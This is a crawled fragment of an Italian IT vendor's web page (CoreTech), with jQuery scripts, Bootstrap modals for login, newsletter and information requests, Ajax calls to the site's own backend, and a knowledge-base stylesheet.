            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/kb.css
body_size: 1847
content:
.body-content ul {
    font-weight: 400; 
}
.body-content ul li {
    list-style: disc; 
}

.example{
    padding-top: 16px !important;
    padding-bottom: 0px !important;
    color: gray;
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace !important;
    font-size: 14px;
}

.firstFlex {
    padding-top: 0px;
}

.firstTitle {
    margin-top: 0px;
}
.body-content:not(.nopadding) {
    /*padding-top: 0px !important;*/ 
}

.breadcrumb{
    margin-top: 65px;
    border-bottom: 1px solid lightgray;
    margin-bottom: 0px;
}

#bottomNavBar {
    display: none !important;
}
/*menu*/

.leftMenuTabContainer {
    margin:0 0 -1px 0 !important;
}
.leftMenuTabContainer li {
    width: auto !important;
}
.leftMenuTabContainer li:not(:first-child) {
    margin-left: -1px;
}

.leftMenuTab {
    padding: 6px !important;
    border-radius: 0 !important;
    border: 1px solid lightgray !important;
    color: #333 !important;
    text-align: center;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    font-weight: 400;
    margin: 0 0 0 0 !important;
}
.leftMenuTab:hover {
    background-color: #f5f5f5 !important;
}
.leftMenuTabContainer .active .leftMenuTab {
    color: #fff !important;
    border-color: #2d4f6b !important;
    background-color: #396386 !important;
}

.leftMenuContainer {
    padding-top: 10px;
}
.leftMenuItem {
    border-radius: 0 !important;
    margin: 0 0 -1px 0 !important;
}
.leftMenuHeading {
    border-radius: 0 !important;
    border: none !important;
    padding: 0;
    /*margin-bottom: -1px;*/
}
.leftMenuTitle {
    border-radius: 0 !important;
    display: block;
    padding: 10px;
    color: #333 !important;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    border: 1px solid lightgray !important;
}
.leftMenuTitle:hover {
    background-color: #f5f5f5;
}
.leftMenuTitle[aria-expanded="true"]{
    border-color: #418CCA !important;
    border-bottom-color: #dfecf6 !important;
    background-color: #dfecf6 !important;
    color: #2e6da4 !important;
}

.leftMenuTitle i {
    padding-left: 5px;
    /*float: right;*/
    font-size: 16px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.leftMenuTitle[aria-expanded="true"] i {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.leftMenuInnerList {
    border-radius: 0 !important;
    border-top: none !important;
    /*border-bottom: 1px solid lightgray;*/
}
.leftMenuInnerItem {
    margin: 0;
    cursor: pointer;
    border-radius: 0 !important;
    border: 1px solid #418CCA !important;
    border-top: none !important;
    font-size: 12px !important;
    padding: 10px;
    padding-left: 15px;
    -webkit-transition: none;
    transition: none;
    color: #333 !important;
}
.leftMenuInnerItem.active {
    background: #f3f8fc !important;
    color: #2e6da4 !important;
}
.leftMenuInnerItem:hover {
    /*background: #dfecf6 !important;*/
}
.leftMenuInnerItem:not(:last-child){
    padding-bottom: 0;
    border-bottom: none !important;
}
.leftMenuInnerHr {
    height: 1px;
    margin: 10px 0 0;
    border: none;
    background:  lightgray;
    color: lightgray;
}
.leftMenuInnerItem:last-child .leftMenuInnerHr {
    display: none;
}

.secondLevel {
    padding-left: 25px;
}
/*fine menu*/

@media(max-width:991px){
    .border1 {
        border-bottom: 1px solid lightgray;
    }
}

@media(min-width:992px){
    .border1 {
        border-right: 1px solid lightgray;
    }
}



/* NEW MENU */
.category-container {
    border: 1px solid lightgray;
    border-top: none;
}

.category-group-empty a {
    cursor: default;
}

.category-group a, .category-group-empty a {
    display: block;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    color: #333 !important;
    margin-bottom: -1px;
    padding: 8px;
    cursor: pointer;
    -webkit-transition: none;
    transition: none;
}
.category-group > a, .category-group-empty > a {
    /*font-size: 15px;*/
}
.category-group a:hover {
    background: #f5f5f5;
}
.category-group > a:last-child,
.category-collapse a:last-child,
.product-collapse > a:last-child {
    /*border: none !important;*/
}
.category-group a i {
    margin-top: 3px;
    -webkit-transition: all 350ms;
    transition: all 350ms;
}

.category-collapse {
    /*padding-left: 20px;*/
}
.product-collapse {
    /*padding-left: 20px;*/
}
.product-collapse a {
    font-size: 13px;
}

.category-group a[aria-expanded="true"], .category-group a.active {
    color: #396386 !important;
}
.category-group a[aria-expanded="true"] .fa-chevron-right {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
/* END NEW MENU */

.pagination {
    margin-bottom: 0 !important;
}
.pagination > li > a {
    border-radius: 0 !important;
    transition: none !important;
    font-weight: 500;
}
.pagination > li.active > a {
    background-color: #418CCA;
    border-color: #357FBD;
}

#linkTarget > div:not(:last-child) {
    margin-bottom: 25px;
    padding-bottom: 5px;
    border-bottom: 1px solid lightgray;
}
#linkTarget h3 {
    font-weight: 300;
    margin-top: 10px;
}

/*Davide: Aggiunta stili per link e path*/

.link-hoverblue {                      
    padding-top: 5px;
    color: black;
    /*display: table;*/
}

.link-hoverblue:hover { 
    color: #418CCA;
    text-decoration: underline
}

ol.minimal-path {                   
    margin-top: -6px;
    background-color: white;
    padding-left: 0;
